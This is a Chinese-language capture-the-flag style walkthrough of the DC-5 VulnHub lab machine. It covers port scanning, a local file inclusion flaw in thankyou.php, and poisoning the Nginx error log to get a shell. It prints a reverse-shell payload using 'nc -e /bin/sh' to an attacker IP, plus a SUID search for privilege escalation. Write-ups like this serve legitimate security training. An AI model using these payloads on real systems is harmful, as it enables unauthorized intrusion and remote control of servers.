前言

DC-5 vulnhub靶机渗透

之前剩下最后一个靶机了。

考点:

nginx日志getshell

文件读取漏洞

渗透过程



nmap 扫描端口

1 | nmap -sS -A -Pn -p 1-65535 192.168.0.21 |



访问80端口





在thankyou.php存在LFI漏洞



这个服务器使的是Nginx服务器,Nginx服务器的日志功能,我们可以写入shell。

然后通过IFL读取日志,达到getshell

注:将shell写入日志时,要注意到绕过url编码的问题,可以使用curl



查看配置文件

1 | /etc/nginx/nginx.conf |

配置文件中有两个:访问日志和错误日志

我们利用其error.log



构造exp:

1 | http://192.168.0.21/thankyou.php? system('nc -e /bin/sh 192.168.0.16 7777'); |



查看哪些命令有root权限

1 | find / -type f -perm -u=s 2>/dev/null |

到此为止不会了,看别的师傅的wp。

提权通过screen-4.5.0